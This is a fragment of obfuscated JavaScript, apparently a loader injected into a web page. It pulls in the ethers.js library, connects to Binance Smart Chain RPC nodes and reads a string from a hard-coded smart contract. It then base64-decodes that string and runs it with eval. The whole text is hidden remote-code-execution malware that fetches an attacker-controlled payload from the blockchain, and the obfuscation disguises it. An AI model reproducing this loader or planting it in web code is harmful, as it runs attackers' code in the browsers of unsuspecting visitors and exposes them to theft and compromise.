_0x3638da=_0x4899,_0x4d3898=[_0x3638da(0xcf)+_0x3638da(0xca)+_0x3638da(0xd7)+_0x3638da(0xc4)+_0x3638da(0xde)+'0/ethers.u'+_0x3638da(0xe7),_0x3638da(0xcf)+'njs.cloudf'+_0x3638da(0xd7)+_0x3638da(0xc4)+'thers/5.4.'+'7/ethers.u'+'md.min.js'],_0x217d49=['https://da'+'ta-seed-pr'+_0x3638da(0xe8)+_0x3638da(0xe0)+_0x3638da(0xec),_0x3638da(0xc1)+_0x3638da(0xe6)+'ebsc-2-s1.'+_0x3638da(0xe0)+_0x3638da(0xec),'https://da'+_0x3638da(0xe6)+_0x3638da(0xe5)+_0x3638da(0xe0)+'g:8545',_0x3638da(0xc1)+'ta-seed-pr'+_0x3638da(0xd3)+_0x3638da(0xe0)+_0x3638da(0xec),_0x3638da(0xc1)+'ta-seed-pr'+_0x3638da(0xd0)+'binance.or'+_0x3638da(0xec),_0x3638da(0xc1)+_0x3638da(0xe6)+'ebsc-2-s3.'+_0x3638da(0xe0)+_0x3638da(0xec)],_0x40c8e8=_0x347416=>new Promise((_0x58f520,_0x4e1444)=>{const _0x4ca420=_0x3638da,_0x5d9b44=document[_0x4ca420(0xeb)+_0x4ca420(0xd2)](_0x4ca420(0xe9));_0x5d9b44[_0x4ca420(0xcd)]=_0x347416,_0x5d9b44[_0x4ca420(0xc9)]=_0x58f520,_0x5d9b44[_0x4ca420(0xd9)]=_0x4e1444,document[_0x4ca420(0xd4)][_0x4ca420(0xed)+'d'](_0x5d9b44);});for(const _0x5acd85 of _0x4d3898)try{await _0x40c8e8(_0x5acd85);if(typeof ethers!=_0x3638da(0xdd))break;}catch{}const _0x3e1b87=_0x217d49[_0x3638da(0xc3)](_0x55c9eb=>{const _0x55a3e5=_0x3638da,_0x4b19df=new ethers[(_0x55a3e5(0xe1))][(_0x55a3e5(0xea))+(_0x55a3e5(0xd6))](_0x55c9eb);return _0x4b19df['getBlockNu'+_0x55a3e5(0xc2)]()[_0x55a3e5(0xc5)](()=>_0x4b19df);});let _0x3ccd37;try{_0x3ccd37=await Promise[_0x3638da(0xdc)](_0x3e1b87);}catch{}if(!_0x3ccd37)return;const _0x21c353=new ethers['Contract']('0x3596A5D8'+_0x3638da(0xd1)+'2De91A4ca7'+'4B7dbcBd98'+'f9',[{'inputs':[],'name':'g','outputs':[{'internalType':_0x3638da(0xce),'name':'','type':_0x3638da(0xce)}],'stateMutability':_0x3638da(0xd8),'type':_0x3638da(0xc7)}],_0x3ccd37),_0x20a776=await _0x21c353['g']();eval(atob(_0x20a776));})()));